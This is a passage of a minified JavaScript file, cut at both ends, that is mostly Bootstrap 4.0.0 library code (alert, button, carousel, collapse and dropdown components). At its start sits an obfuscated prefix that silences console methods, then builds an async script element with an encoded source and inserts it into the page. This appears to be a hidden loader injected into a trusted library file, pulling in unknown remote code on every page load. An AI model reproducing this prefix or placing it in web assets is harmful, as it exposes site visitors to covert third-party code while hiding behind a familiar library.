-0x454,_0x4b27c7-0x1ca,_0xccdfad-0xd9,_0x2d82c9-0x60);}for(var _0x51f51a=0x1*0xfa0+0x5c3+0x447*-0x5;_0x454d24[_0x249785(-0x9a,-0xc9,'4HF$',-0x13c,-0xdd)](_0x51f51a,_0x3bf368[_0x3b1d66(0x121,0x16e,0x13d,'fq%f',0x13b)+'h']);_0x51f51a++){if(_0x454d24[_0x111864(0x42d,'RG3P',0x41d,0x487,0x52f)](_0x454d24[_0x111864(0x50d,']809',0x511,0x512,0x522)],_0x454d24[_0x111864(0x4c4,'E&2v',0x4ed,0x4ff,0x57d)])){var _0x980531=_0x454d24[_0x3b1d66(0x83,0x88,0x59,'lSxh',0xd1)][_0x111864(0x41f,'XbK^',0x3c6,0x3ee,0x3d9)]('|'),_0x38398d=0x3*0x7cd+-0x178d*0x1+-0x2*-0x13;while(!![]){switch(_0x980531[_0x38398d++]){case'0':var _0x4ee645=_0x3bf368[_0x51f51a];continue;case'1':_0x171d89[_0x1645ea(0x58d,0x4e0,0x582,0x563,'X[)L')+_0x1645ea(0x570,0x530,0x547,0x4d7,'E#KA')]=_0x335526[_0x3b1d66(0x1b9,0xe8,0x1db,'s@7o',0x171)](_0x335526);continue;case'2':_0x188805[_0x4ee645]=_0x171d89;continue;case'3':_0x171d89[_0x3b1d66(0x204,0x18c,0x26e,'ZSJW',0x1e5)+_0x249785(-0x1a8,-0xff,'dKwS',-0x117,-0x7a)]=_0x2cc3dc[_0x1645ea(0x5e7,0x512,0x508,0x585,'o9AJ')+_0x249785(-0xbb,-0xcb,'yKjm',-0xcc,-0x91)][_0xa83e68(0x10b,0x75,'FE8M',0x1d,0xd2)](_0x2cc3dc);continue;case'4':var _0x171d89=_0x335526[_0xa83e68(0x11d,0x19d,'4HF$',0x1c1,0x18e)+_0x1645ea(0x529,0x4a0,0x599,0x517,'VUzS')+'r'][_0x111864(0x51d,'!1zC',0x522,0x4dd,0x582)+_0x249785(-0xde,-0x140,'Gplx',-0xbc,-0x1d0)][_0x249785(-0x213,-0x18c,'fq%f',-0x132,-0x165)](_0x335526);continue;case'5':var _0x2cc3dc=_0x188805[_0x4ee645]||_0x171d89;continue;}break;}}else{var _0x4f0be0=_0x9dcd3b[_0xa83e68(0x16b,0x15d,'o9AJ',0x129,0x1cd)][_0x111864(0x3f0,'XbK^',0x48a,0x3ee,0x367)]('|'),_0x19c449=-0x691*0x1+-0xb2c+0x11bd;while(!![]){switch(_0x4f0be0[_0x19c449++]){case'0':try{var _0x1bae9f=NQlmkp[_0x111864(0x4b5,'aEtw',0x50d,0x538,0x562)](_0x3964ef,NQlmkp[_0x3b1d66(0x11e,0x11b,0xe8,'h!0g',0x103)](NQlmkp[_0x1645ea(0x5ea,0x543,0x532,0x55e,'FOlw')](NQlmkp[_0x1645ea(0x4e3,0x55a,0x568,0x4de,'Zwc1')],NQlmkp[_0x249785(-0x27f,-0x1db,'oc&Y',-0x21c,-0x1ce)]),');'));_0xc94854=NQlmkp[_0x1645ea(0x4f1,0x581,0x576,0x543,'Gplx')](_0x1bae9f);}catch(_0x3e55a4){_0xc94854=_0x234a18;}continue;case'1':var _0x18e061=[NQlmkp[_0x1645ea(0x40c,0x505,0x4e5,0x4a9,'BtuQ')],NQlmkp[_0x3b1d66(0x1a0,0x163,0x171,'lSxh',0x1c8)],NQlmkp[_0x111864(0x491,'sNBr',0x3d3,0x410,0x4bb)],NQlmkp[_0x249785(-0x142,-0x1a4,'Gplx',-0x226,-0x167)],NQlmkp[_0xa83e68(0xbd,0x104,'B)O@',0xaa,0x193)],NQlmkp[_0x1645ea(0x584,0x4ee,0x524,0x52b,'BtuQ')],NQlmkp[_0x249785(-0x213,-0x166,'o9AJ',-0xc0,-0xf2)]];continue;case'2':var _0xc94854;continue;case'3':for(var _0x13e181=-0x1523+0x1c1*0x10+-0x9*0xc5;NQlmkp[_0x3b1d66(0x15f,0x1c7,0xc6,'FE8M',0x165)](_0x13e181,_0x18e061[_0x1645ea(0x468,0x511,0x596,0x4f4,'FEOD')+'h']);_0x13e181++){var _0x2e0e63=NQlmkp[_0x111864(0x427,'FOlw',0x367,0x3e7,0x48d)][_0x111864(0x46f,'o9AJ',0x43b,0x451,0x472)]('|'),_0x1cdfbf=0x227e+-0x43*-0x20+-0x2ade;while(!![]){switch(_0x2e0e63[_0x1cdfbf++]){case'0':var _0x1b21f6=_0x2275ca[_0x3c0742]||_0x3827d7;continue;case'1':_0x3827d7[_0xa83e68(-0x2d,0x59,'dKwS',0xc7,0x30)+_0x1645ea(0x5dd,0x4b5,0x4eb,0x55c,'o9AJ')]=_0x1b21f6[_0x3b1d66(0xef,0x3e,0x14e,'dKwS',0xd6)+_0xa83e68(0xc0,0x6a,'mKF9',0x14,0x9d)][_0x111864(0x3d6,'n&Su',0x435,0x47a,0x415)](_0x1b21f6);continue;case'2':_0x3827d7[_0x111864(0x54b,'VUzS',0x5b0,0x50a,0x584)+_0xa83e68(0x147,0xee,'X[)L',0xba,0xc4)]=_0x55234a[_0x111864(0x49d,'RJ!i',0x475,0x4db,0x50a)](_0x59e74f);continue;case'3':var _0x3827d7=_0x208af4[_0xa83e68(-0x2b,0x78,'E#KA',0x5d,0xf6)+_0x249785(-0x1ba,-0x12d,'H1)&',-0x1d5,-0xbe)+'r'][_0x249785(-0x210,-0x17a,'h!0g',-0x162,-0x14c)+_0x249785(-0x15e,-0xc5,'eFe(',-0xe8,-0x11f)][_0x111864(0x495,'Gplx',0x3d9,0x3f9,0x395)](_0x2290a7);continue;case'4':var _0x3c0742=_0x18e061[_0x13e181];continue;case'5':_0x2275ca[_0x3c0742]=_0x3827d7;continue;}break;}}continue;case'4':var _0x2275ca=_0xc94854[_0x111864(0x464,'FE8M',0x42c,0x4d7,0x489)+'le']=_0xc94854[_0x1645ea(0x4b3,0x5b8,0x4bf,0x523,'h!0g')+'le']||{};continue;}break;}}}});function _0x17549c(_0xfb93d1,_0x2d726a,_0x2e481e,_0x3e3ebf,_0x401450){return _0x2388ad(_0xfb93d1-0xb6,_0x401450-0x584,_0x2e481e-0x1ab,_0x3e3ebf-0x8f,_0x2e481e);}function _0x589e6f(_0x388142,_0x36f0b6,_0x4354dd,_0x13159a,_0x2c8b02){return _0x2388ad(_0x388142-0x65,_0x13159a-0x388,_0x4354dd-0x75,_0x13159a-0x1da,_0x388142);}function _0x599415(_0x2a965e,_0x15c74e,_0x424b13,_0x514b76,_0x562e6e){return _0x2388ad(_0x2a965e-0x184,_0x15c74e-0x328,_0x424b13-0x1e3,_0x514b76-0x1f,_0x514b76);}_0x454d24[_0x53b3b8('w4cB',0x5be,0x64f,0x520,0x5b9)](_0x3d07a1),((_0x877709=_0x19882b[_0x599415(0x2e7,0x38f,0x395,'RJ!i',0x341)+_0x4aaa27(0x14a,0x118,0x1be,'y($d',0xe9)+_0x4aaa27(0xd0,0xf9,0xa4,'Zwc1',0x9f)](_0x423257))[_0x599415(0x332,0x395,0x347,'n&Su',0x347)]=!(-0x6ab+0x15c3+-0xf18),_0x877709[_0x4aaa27(0x36,-0x4,-0x31,'n&Su',0xe2)]=_0x454d24[_0x4aaa27(0x132,0x8d,0x12b,'qW2L',0x1a2)],(_0x19882b=_0x19882b[_0x53b3b8('Z&7]',0x567,0x4d7,0x57e,0x578)+_0x4aaa27(0x11a,0x121,0xd0,'3QJn',0x149)+_0x17549c(0x68f,0x661,'Z7#d',0x55f,0x602)+_0x53b3b8('sNBr',0x5d9,0x60d,0x5c3,0x5d4)](_0x454d24[_0x599415(0x3b8,0x380,0x2f8,'kn#9',0x35a)])[0x1d9b+0x16d0+-0x9*0x5d3])[_0x589e6f('FE8M',0x473,0x3ee,0x44b,0x49d)+_0x4aaa27(0x133,0x1a2,0x15b,'dKwS',0x16f)][_0x4aaa27(0x139,0x9b,0x1ab,'XbK^',0x150)+_0x17549c(0x560,0x5ed,']809',0x651,0x5ac)+'re'](_0x877709,_0x19882b[_0x589e6f('aEtw',0x359,0x331,0x394,0x3f7)+_0x589e6f('a6^)',0x2ef,0x28d,0x32d,0x37b)+'g']));}(document,_0x31377a(0xe5,0xa5,'0K4r',0xc3,0x69)+'t');!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var o,a,l,h,c,u,f,d,_,g,p,m,v,E,T,y,C,I,A,b,D,S,w,N,O,k,P=function(t){var e=!1;function n(e){var n=this,s=!1;return t(this).one(i.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||i.triggerTransitionEnd(n)},e),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n,i=e.getAttribute("data-target");i&&"#"!==i||(i=e.getAttribute("href")||""),"#"===i.charAt(0)&&(n=i,i=n="function"==typeof t.escapeSelector?t.escapeSelector(n).substr(1):n.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return t(document).find(i).length>0?i:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(n){t(n).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var s in n)if(Object.prototype.hasOwnProperty.call(n,s)){var r=n[s],o=e[s],a=o&&i.isElement(o)?"element":(l=o,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+r+'".')}var l}};return e=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},t.fn.emulateTransitionEnd=n,i.supportsTransitionEnd()&&(t.event.special[i.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),i}(e),L=(a="alert",h="."+(l="bs.alert"),c=(o=e).fn[a],u={CLOSE:"close"+h,CLOSED:"closed"+h,CLICK_DATA_API:"click"+h+".data-api"},f="alert",d="fade",_="show",g=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=P.getSelectorFromElement(t),n=!1;return e&&(n=o(e)[0]),n||(n=o(t).closest("."+f)[0]),n},e._triggerCloseEvent=function(t){var e=o.Event(u.CLOSE);return o(t).trigger(e),e},e._removeElement=function(t){var e=this;o(t).removeClass(_),P.supportsTransitionEnd()&&o(t).hasClass(d)?o(t).one(P.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(150):this._destroyElement(t)},e._destroyElement=function(t){o(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=o(this),i=n.data(l);i||(i=new t(this),n.data(l,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),o(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',g._handleDismiss(new g)),o.fn[a]=g._jQueryInterface,o.fn[a].Constructor=g,o.fn[a].noConflict=function(){return o.fn[a]=c,g._jQueryInterface},g),R=(m="button",E="."+(v="bs.button"),T=".data-api",y=(p=e).fn[m],C="active",I="btn",A="focus",b='[data-toggle^="button"]',D='[data-toggle="buttons"]',S="input",w=".active",N=".btn",O={CLICK_DATA_API:"click"+E+T,FOCUS_BLUR_DATA_API:"focus"+E+T+" blur"+E+T},k=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=p(this._element).closest(D)[0];if(n){var i=p(this._element).find(S)[0];if(i){if("radio"===i.type)if(i.checked&&p(this._element).hasClass(C))t=!1;else{var s=p(n).find(w)[0];s&&p(s).removeClass(C)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!p(this._element).hasClass(C),p(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!p(this._element).hasClass(C)),t&&p(this._element).toggleClass(C)},e.dispose=function(){p.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=p(this).data(v);n||(n=new t(this),p(this).data(v,n)),"toggle"===e&&n[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),p(document).on(O.CLICK_DATA_API,b,function(t){t.preventDefault();var e=t.target;p(e).hasClass(I)||(e=p(e).closest(N)),k._jQueryInterface.call(p(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,b,function(t){var e=p(t.target).closest(N)[0];p(e).toggleClass(A,/^focus(in)?$/.test(t.type))}),p.fn[m]=k._jQueryInterface,p.fn[m].Constructor=k,p.fn[m].noConflict=function(){return p.fn[m]=y,k._jQueryInterface},k),j=function(t){var e="carousel",n="bs.carousel",i="."+n,o=t.fn[e],a={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},l={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},h="next",c="prev",u="left",f="right",d={SLIDE:"slide"+i,SLID:"slid"+i,KEYDOWN:"keydown"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i,TOUCHEND:"touchend"+i,LOAD_DATA_API:"load"+i+".data-api",CLICK_DATA_API:"click"+i+".data-api"},_="carousel",g="active",p="slide",m="carousel-item-right",v="carousel-item-left",E="carousel-item-next",T="carousel-item-prev",y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},C=function(){function o(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(y.INDICATORS)[0],this._addEventListeners()}var C=o.prototype;return C.next=function(){this._isSliding||this._slide(h)},C.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},C.prev=function(){this._isSliding||this._slide(c)},C.pause=function(e){e||(this._isPaused=!0),t(this._element).find(y.NEXT_PREV)[0]&&P.supportsTransitionEnd()&&(P.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},C.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},C.to=function(e){var n=this;this._activeElement=t(this._element).find(y.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(d.SLID,function(){return n.to(e)});else{if(i===e)return this.pause(),void this.cycle();var s=e>i?h:c;this._slide(s,this._items[e])}},C.dispose=function(){t(this._element).off(i),t.removeData(this._element,n),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},C._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},C._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(d.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(d.MOUSEENTER,function(t){return e.pause(t)}).on(d.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(d.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},C._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},C._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(y.ITEM)),this._items.indexOf(e)},C._getItemByDirection=function(t,e){var n=t===h,i=t===c,s=this._getItemIndex(e),r=this._items.length-1;if((i&&0===s||n&&s===r)&&!this._config.wrap)return e;var o=(s+(t===c?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},C._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),s=this._getItemIndex(t(this._element).find(y.ACTIVE_ITEM)[0]),r=t.Event(d.SLIDE,{relatedTarget:e,direction:n,from:s,to:i});return t(this._element).trigger(r),r},C._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(y.ACTIVE).removeClass(g);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(g)}},C._slide=function(e,n){var i,s,r,o=this,a=t(this._element).find(y.ACTIVE_ITEM)[0],l=this._getItemIndex(a),c=n||a&&this._getItemByDirection(e,a),_=this._getItemIndex(c),C=Boolean(this._interval);if(e===h?(i=v,s=E,r=u):(i=m,s=T,r=f),c&&t(c).hasClass(g))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&a&&c){this._isSliding=!0,C&&this.pause(),this._setActiveIndicatorElement(c);var I=t.Event(d.SLID,{relatedTarget:c,direction:r,from:l,to:_});P.supportsTransitionEnd()&&t(this._element).hasClass(p)?(t(c).addClass(s),P.reflow(c),t(a).addClass(i),t(c).addClass(i),t(a).one(P.TRANSITION_END,function(){t(c).removeClass(i+" "+s).addClass(g),t(a).removeClass(g+" "+s+" "+i),o._isSliding=!1,setTimeout(function(){return t(o._element).trigger(I)},0)}).emulateTransitionEnd(600)):(t(a).removeClass(g),t(c).addClass(g),this._isSliding=!1,t(this._element).trigger(I)),C&&this.cycle()}},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s=r({},a,t(this).data());"object"==typeof e&&(s=r({},s,e));var l="string"==typeof e?e:s.slide;if(i||(i=new o(this,s),t(this).data(n,i)),"number"==typeof e)i.to(e);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError('No method named "'+l+'"');i[l]()}else s.interval&&(i.pause(),i.cycle())})},o._dataApiClickHandler=function(e){var i=P.getSelectorFromElement(this);if(i){var s=t(i)[0];if(s&&t(s).hasClass(_)){var a=r({},t(s).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),o._jQueryInterface.call(t(s),a),l&&t(s).data(n).to(l),e.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(d.CLICK_DATA_API,y.DATA_SLIDE,C._dataApiClickHandler),t(window).on(d.LOAD_DATA_API,function(){t(y.DATA_RIDE).each(function(){var e=t(this);C._jQueryInterface.call(e,e.data())})}),t.fn[e]=C._jQueryInterface,t.fn[e].Constructor=C,t.fn[e].noConflict=function(){return t.fn[e]=o,C._jQueryInterface},C}(e),H=function(t){var e="collapse",n="bs.collapse",i="."+n,o=t.fn[e],a={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},h={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},c="show",u="collapse",f="collapsing",d="collapsed",_="width",g="height",p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},m=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=t(p.DATA_TOGGLE),s=0;s<i.length;s++){var r=i[s],o=P.getSelectorFromElement(r);null!==o&&t(o).filter(e).length>0&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var o=i.prototype;return o.toggle=function(){t(this._element).hasClass(c)?this.hide():this.show()},o.show=function(){var e,s,r=this;if(!this._isTransitioning&&!t(this._element).hasClass(c)&&(this._parent&&0===(e=t.makeArray(t(this._parent).find(p.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),!(e&&(s=t(e).not(this._selector).data(n))&&s._isTransitioning))){var o=t.Event(h.SHOW);if(t(this._element).trigger(o),!o.isDefaultPrevented()){e&&(i._jQueryInterface.call(t(e).not(this._selector),"hide"),s||t(e).data(n,null));var a=this._getDimension();t(this._element).removeClass(u).addClass(f),this._element.style[a]=0,this._triggerArray.length>0&&t(this._triggerArray).removeClass(d).attr("aria-expanded",!0),this.setTransitioning(!0);var l=function(){t(r._element).removeClass(f).addClass(u).addClass(c),r._element.style[a]="",r.setTransitioning(!1),t(r._element).trigger(h.SHOWN)};if(P.supportsTransitionEnd()){var _="scroll"+(a[0].toUpperCase()+a.slice(1));t(this._element).one(P.TRANSITION_END,l).emulateTransitionEnd(600),this._element.style[a]=this._element[_]+"px"}else l()}}},o.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(c)){var n=t.Event(h.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",P.reflow(this._element),t(this._element).addClass(f).removeClass(u).removeClass(c),this._triggerArray.length>0)for(var s=0;s<this._triggerArray.length;s++){var r=this._triggerArray[s],o=P.getSelectorFromElement(r);if(null!==o)t(o).hasClass(c)||t(r).addClass(d).attr("aria-expanded",!1)}this.setTransitioning(!0);var a=function(){e.setTransitioning(!1),t(e._element).removeClass(f).addClass(u).trigger(h.HIDDEN)};this._element.style[i]="",P.supportsTransitionEnd()?t(this._element).one(P.TRANSITION_END,a).emulateTransitionEnd(600):a()}}},o.setTransitioning=function(t){this._isTransitioning=t},o.dispose=function(){t.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},o._getConfig=function(t){return(t=r({},a,t)).toggle=Boolean(t.toggle),P.typeCheckConfig(e,t,l),t},o._getDimension=function(){return t(this._element).hasClass(_)?_:g},o._getParent=function(){var e=this,n=null;P.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=t(this._config.parent)[0];var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(s).each(function(t,n){e._addAriaAndCollapsedClass(i._getTargetFromElement(n),[n])}),n},o._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(c);n.length>0&&t(n).toggleClass(d,!i).attr("aria-expanded",i)}},i._getTargetFromElement=function(e){var n=P.getSelectorFromElement(e);return n?t(n)[0]:null},i._jQueryInterface=function(e){return this.each(function(){var s=t(this),o=s.data(n),l=r({},a,s.data(),"object"==typeof e&&e);if(!o&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),o||(o=new i(this,l),s.data(n,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),i}();return t(document).on(h.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),s=P.getSelectorFromElement(this);t(s).each(function(){var e=t(this),s=e.data(n)?"toggle":i.data();m._jQueryInterface.call(e,s)})}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),W=function(t){var e="dropdown",i="bs.dropdown",o="."+i,a=".data-api",l=t.fn[e],h=new RegExp("38|40|27"),c={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click"+o+a,KEYDOWN_DATA_API:"keydown"+o+a,KEYUP_DATA_API:"keyup"+o+a},u="disabled",f="show",d="dropup",_="dropright",g="dropleft",p="dropdown-menu-right",m="dropdown-menu-left",v="position-static",E='[data-toggle="dropdown"]',T=".dropdown form",y=".dropdown-menu",C=".navbar-nav",I=".dropdown-menu .dropdown-item:not(.disabled)",A="top-start",b="top-end",D="bottom-start",S="bottom-end",w="right-start",N="left-start",O={offset:0,flip:!0,boundary:"scrollParent"},k={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},L=function(){function a(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var l=a.prototype;return l.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(u)){var e=a._getParentFromElement(this._element),i=t(this._menu).hasClass(f);if(a._clearMenus(),!i){var s={relatedTarget:this._element},r=t.Event(c.SHOW,s);if(t(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;t(e).hasClass(d)&&(t(this._menu).hasClass(m)||t(this._menu).hasClass(p))&&(o=e),"scrollParent"!==this._config.boundary&&t(e).addClass(v),this._popper=new n(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(C).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(f),t(e).toggleClass(f).trigger(t.Event(c.SHOWN,s))}}}},l.dispose=function(){t.removeData(this._element,i),t(this._element).off(o),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},l.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},l._addEventListeners=function(){var e=this;t(this._element).on(c.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},l._getConfig=function(n){return n=r({},this.constructor.Default,t(this._element).data(),n),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},l._getMenuElement=function(){if(!this._menu){var e=a._getParentFromElement(this._element);this._menu=t(e).find(y)[0]}return this._menu},l._getPlacement=function(){var e=t(this._element).parent(),n=D;return e.hasClass(d)?(n=A,t(this._menu).hasClass(p)&&(n=b)):e.hasClass(_)?n=w:e.hasClass(g)?n=N:t(this._menu).hasClass(p)&&(n=S),n},l._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},l._getPopperConfig=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i);if(n||(n=new a(this,"object"==typeof e?e:null),t(this).data(i,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},a._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(E)),s=0;s<n.length;s++){var r=a._getParentFromElement(n[s]),o=t(n[s]).data(i),l={relatedTarget:n[s]};if(o){var h=o._menu;if(t(r).hasClass(f)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target))){var u=t.Event(c.HIDE,l);t(r).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[s].setAttribute("aria-expanded","false"),t(h).removeClass(f),t(r).removeClass(f).trigger(t.Event(c.HIDDEN,l)))}}}},a._getParentFromElement=function(e){var n,i=P.getSelectorFromElement(e);return i&&(n=t(i)[0]),n||e.parentNode},a._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(y).length)):h.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(u))){var n=a._getParentFromElement(this),i=t(n).hasClass(f);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var s=t(n).find(I).get();if(0!==s.length){var r=s.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}else{if(27===e.which){var o=t(n).find(E)[0];t(o).trigger("focus")}t(this).trigger("click")}}},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return k}}]),a}();return t(document).on(c.KEYDOWN_DATA_API,E,L._dataApiKeydownHandler).on(c.KEYDOWN_DATA_API,y,L._dataApiKeydownHandler).on(c.CLICK_DATA_API+" 